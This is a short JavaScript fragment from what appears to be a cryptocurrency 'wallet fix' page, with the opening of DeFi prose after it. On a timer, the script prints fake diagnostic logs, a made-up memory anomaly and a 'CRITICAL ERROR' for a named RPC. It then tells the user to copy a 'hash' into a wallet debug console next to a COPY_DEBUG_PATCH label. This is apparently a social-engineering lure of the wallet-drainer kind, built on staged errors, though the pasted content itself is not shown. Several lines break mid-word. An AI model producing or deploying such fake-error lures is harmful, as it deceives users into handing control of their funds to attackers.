
  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc2688
35c inside Ainm RPC (Roghnach)");

  console.error("CRITICAL ERROR: Manual pat
ch required for Ainm RPC (Roghnach)");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the complexities of decentralized finance often leads
to unexpected execution hurdles. Identifying whether the fault